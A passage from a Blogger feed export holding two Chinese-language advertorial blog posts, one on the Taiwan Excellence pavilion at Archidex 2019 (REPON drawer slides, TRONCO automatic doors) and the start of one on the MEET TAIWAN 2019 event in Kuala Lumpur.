Leong)擔任台灣精品品牌大使，精選建準電機(TUMÄ)雙流新風機、普德家電(Buder) 桌上型觸控飲水機、禾硯科技(TANMO) 智慧門鎖、勝泰衛材(JUSTIME) 壁式檯面水龍頭以及冠軍建材(Champion Tiles)本真通體大理石等 5 項台灣展出產品，透過與台灣廠商的對話，\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n從專業角度剖析產品的設計概念與精髓，進而探討馬台商業設計的合作空間。\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n梁國銘表示，台灣企業在產品研發與創新的能量有目共睹，他很認同台灣精品做為台灣創新價值「總品牌」的概念，讓世界看到、感受到台灣的優質形象，繼而帶動對台灣其他產品的喜好，提升國際競爭力。\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n他樂於看到台灣與馬來西亞未來能激盪出更多合作的火花。\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n台灣精品此次並與 The One Academy 進行產學合作，由設計系學生運用台灣精品展品以不同的居家空間為場景進行時尚生活的設計競賽，串接產學合作的橋樑。\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E今天我来和大家介绍我最喜欢的两个产品，\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EREPON静音导轨滑动 和 TRONCO自動門\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; margin-left: 1em; margin-right: 1em;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjd_j4KLCPgEfYwXqbrRhS8Xnnl6aiKIb3ggN-dH6dE5oY-sjtJuLng-RRLl78GYtG9oY8zyk58Rfps21HOTl6oaDek94K_VQuXvap-KuAWnJPcC_hkQlXXcA3sjVOTAaWkS8kaCqmHfDQ\/s1600\/Archidex+2019+Taiwan+Excellence+3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjd_j4KLCPgEfYwXqbrRhS8Xnnl6aiKIb3ggN-dH6dE5oY-sjtJuLng-RRLl78GYtG9oY8zyk58Rfps21HOTl6oaDek94K_VQuXvap-KuAWnJPcC_hkQlXXcA3sjVOTAaWkS8kaCqmHfDQ\/s1600\/Archidex+2019+Taiwan+Excellence+3.jpg\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cb\u003EREPON\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E他们的理念就是持续寻求更好的导轨滑动方案\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ESIMLEAD安全抽屉系统，具有推开式，软关闭和VSD\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiG3pVPwZd5IKK1VlxPsbfY0DF7-nh1P2ugE8VxA4PU1xNEZkC61Dn_wCsqpAIUoNpIOOCAS70_MYnOsF-lWFG2PbSlaFNpv0uyQwJo9_7m-HBv1r47-sAWSqEWbtGz_rBpLcRg-NPf9is\/s1600\/ScreenHunter_95+Jul.+05+20.41.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"849\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiG3pVPwZd5IKK1VlxPsbfY0DF7-nh1P2ugE8VxA4PU1xNEZkC61Dn_wCsqpAIUoNpIOOCAS70_MYnOsF-lWFG2PbSlaFNpv0uyQwJo9_7m-HBv1r47-sAWSqEWbtGz_rBpLcRg-NPf9is\/s1600\/ScreenHunter_95+Jul.+05+20.41.jpg\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E优雅的金属抽屉系统采用非电动全机械设计，SIMLEAD安全抽屉系统具有推开式，静音软关闭和VSD，包括金属侧壁和全伸展滑轨，并提供世界上第一个抽屉安全和友好设计。\u003Cbr \/\u003E非常适合有小孩和老人家的家庭使用这款REPON导轨滑动。\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHUKtekr5VNs16pgRkOrnqpLYeZpBfoCVIto1VTah1RHztE6amrCZAvKVJfF-ulfjCyprav7vBSLugW4GzxTuojusZT5zJg7MG-amLOwvEdoWtqEQ1ak2bFw2dvoYq_DXplYDOv_t_y44\/s1600\/Archidex+2019+Taiwan+Excellence+4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"960\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHUKtekr5VNs16pgRkOrnqpLYeZpBfoCVIto1VTah1RHztE6amrCZAvKVJfF-ulfjCyprav7vBSLugW4GzxTuojusZT5zJg7MG-amLOwvEdoWtqEQ1ak2bFw2dvoYq_DXplYDOv_t_y44\/s1600\/Archidex+2019+Taiwan+Excellence+4.jpg\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003ETRONCO\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u003C\/b\u003E结合微处理器控制器和无刷伺服电机，采用业界最新技术，待机功耗低于0.5W。\u003Cbr \/\u003E\u003Cbr \/\u003E还可以设定你要的五个模式\u003Cbr \/\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; font-weight: bold; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E一般模式\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; font-weight: bold; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E：\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E一般使用模式雙向皆可進出\u003Cbr \/\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; font-weight: bold; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E半開模式\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; font-weight: bold; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E：\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E門扇開啟設定之寬度\u003Cbr \/\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; font-weight: bold; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E常開模式\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; font-weight: bold; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E：\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E門扇保持開啟狀態\u003Cbr \/\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; font-weight: bold; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E關門上鎖模式\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; font-weight: bold; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E：\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E門扇即刻關閉並上鎖\u003Cbr \/\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; font-weight: bold; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E單向通行模式\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; font-weight: bold; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E：\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E門扇僅開放單向感應通行\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixIS6qGa6s94p0Sxj6LagMxS_HIbnQydRc85wsh4-eeWUB_8qAGEmiXOkowM077cjvmuSiXIyf9YIsp0TanrhI5S8jCiZOW4eG_JSQinlV4LBV8xi6CPm_5ovVlxTPde5yka2nogONxiw\/s1600\/Archidex+2019+Taiwan+Excellence+2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"960\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixIS6qGa6s94p0Sxj6LagMxS_HIbnQydRc85wsh4-eeWUB_8qAGEmiXOkowM077cjvmuSiXIyf9YIsp0TanrhI5S8jCiZOW4eG_JSQinlV4LBV8xi6CPm_5ovVlxTPde5yka2nogONxiw\/s1600\/Archidex+2019+Taiwan+Excellence+2.jpg\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ETRONCO\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E可以使用RFID CARD，THUMB PRINT的智能自动滑门系统。\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E我最喜欢的地方就是他们的隐秘式马达，让整个门美观多了。。\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Ca href=\"https:\/\/www.tronco.global\/\"\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Ehttps:\/\/www.tronco.global\/\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E还有时间可以到ARCHIDEX 2019\u003Cspan lang=\"ZH-CN\"\u003E「台灣精品」\u003C\/span\u003E\u003Cb\u003E\u003Cspan lang=\"ZH-CN\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E(TAIWAN EXCELLENCE)\u0026nbsp;看看哦！\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/TaiwanExcellence.MY\/\"\u003Ehttps:\/\/www.facebook.com\/TaiwanExcellence.MY\/\u003C\/a\u003E\u003C\/span\u003E\u003Cspan class=\"_5mfr\" style=\"background-color: white; margin: 0px 1px;\"\u003E\u003Cspan class=\"_6qdm\" style=\"background-image: url(\u0026quot;https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/f7e\/1\/16\/1f4c5.png\u0026quot;); background-repeat: no-repeat; background-size: contain; display: inline-block; height: 16px; text-shadow: none; vertical-align: text-bottom; width: 16px;\"\u003E📅\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white;\"\u003EDate: 3-6 July 2019�\u003C\/span\u003E\u003Cspan class=\"_5mfr\" style=\"margin: 0px 1px;\"\u003E\u003Cspan class=\"_6qdm\" style=\"background-image: url(\u0026quot;https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/f2d\/1\/16\/1f4cd.png\u0026quot;); background-repeat: no-repeat; background-size: contain; display: inline-block; height: 16px; text-shadow: none; vertical-align: text-bottom; width: 16px;\"\u003E📍\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white;\"\u003EVenue: Booth 8A058, Hall 8, Kuala Lumpur Convention Centre\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wendypua.com\/feeds\/1768283130633253484\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3089328942679798106\/1768283130633253484?isPopup=true","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3089328942679798106\/posts\/default\/1768283130633253484"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3089328942679798106\/posts\/default\/1768283130633253484"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wendypua.com\/2019\/07\/taiwan-excellene-archidex-2019.html","title":"Taiwan Excellence Pavilion @ Archidex 2019 "}],"author":[{"name":{"$t":"Wendy Pua "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09508874175462561571"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkBcZ4K3aJp03Tu0vWkIsuxbc1aPimzCNsBny4qGkPQgkScMixfbP_Z0Pp39BNt5EiC3GqFnBr7uo4hbw8waJSrBcxz1leTgikU90mkK8K4lI7wpw3gyAQkraRlg96g7gtEaSTKQvkZXk\/s72-c\/Archidex+2019+Taiwan+Excellence.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3089328942679798106.post-5907751716467776649"},"published":{"$t":"2019-06-19T22:47:00.000+08:00"},"updated":{"$t":"2019-07-12T01:18:25.435+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Advertorial"}],"title":{"type":"text","$t":"MEET TAIWAN 2019 - JOM TAIWAN "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIJzukTddGozZlPv7sB0Gtrgig3ZfAbmdgMd2Yioq5HMGfX77BmS-2STNJ7FDSDFTS42V71QcDooQ6KobFZmDf1OhmHatIID3EFgjtFDXYSfQeLKZstRaJ6JwH9XOYywVCZNK7c6y-Gec\/s1600\/JOM+TAIWAN+2019+1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIJzukTddGozZlPv7sB0Gtrgig3ZfAbmdgMd2Yioq5HMGfX77BmS-2STNJ7FDSDFTS42V71QcDooQ6KobFZmDf1OhmHatIID3EFgjtFDXYSfQeLKZstRaJ6JwH9XOYywVCZNK7c6y-Gec\/s1600\/JOM+TAIWAN+2019+1.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n2019年6月17日，恶魔被邀请在吉隆坡柏威年酒店的MEET TAIWAN 2019年台湾MICE推广计划活动，旨在使台湾成为杰出的会展，奖励，会议，展览服务的领导者，使台湾成为全球会展业务的首选目的地。\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXrfkAKS7jubpIpARzNf4PmB7tHK0aTtTLEvuegjW0A_73bJ-v4HTGs7UbHz591vK6F50DuIad1V8-W3TpXzGu_ucMBAKP1PD1QznxsDWmqy6cgc_BU8JtHjIVyYSSJ5bzaIDTIejwrwc\/s1600\/FOO_0217.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXrfkAKS7jubpIpARzNf4PmB7tHK0aTtTLEvuegjW0A_73bJ-v4HTGs7UbHz591vK6F50DuIad1V8-W3TpXzGu_ucMBAKP1PD1QznxsDWmqy6cgc_BU8JtHjIVyYSSJ5bzaIDTIejwrwc\/s320\/FOO_0217.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n由经济部国际贸易局主办，外贸协会执行的「MEET TAIWAN计画」，已深耕东南亚旅游市场多年，今年再次率领台湾会议及奖励旅游相关业者，于今日在吉隆坡柏威年酒店办理说明会及交流会，并以「Jom Taiwan！」为主题，主动出击推广台湾MICE及优质奖旅环境。\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n近年来，台湾已逐渐成为海外企业奖旅的热门地点，根据Airbnb针对2018年旅游数据所做的排名，台湾名列世界前19名旅客最想到访的国家。\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 